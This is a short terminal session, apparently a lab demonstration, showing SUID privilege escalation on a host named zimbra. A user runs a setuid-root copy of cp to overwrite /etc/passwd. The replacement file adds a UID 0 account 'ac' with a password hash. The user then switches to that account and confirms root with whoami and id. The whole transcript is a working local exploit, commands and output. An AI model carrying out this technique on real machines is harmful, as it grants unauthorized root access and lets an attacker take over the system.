 lin@zimbra:~/suidtest$ ls -al | grep cp
-rwsr-xr-x  1 root root  151024 2月  20 17:15 cp
lin@zimbra:~/suidtest$ ./cp /tmp/passwd /etc/passwd
lin@zimbra:~/suidtest$ tail /etc/passwd
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/
false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
lin:x:1000:1000:adhzl:/home/lin:/bin/bash
bind:x:121:129::/var/cache/bind:/bin/false
ac:$1$ecoo$vruZJS6lvwDnLgrt76XQI0:0:0:,,,:/root:/bin/bash
lin@zimbra:~/suidtest$ su ac
密码：
root@zimbra:/home/lin/suidtest# whoami
root
root@zimbra:/home/lin/suidtest# id
uid=0(root) gid=0(root) 组=0(root)
root@zimbra:/home/lin/suidtest#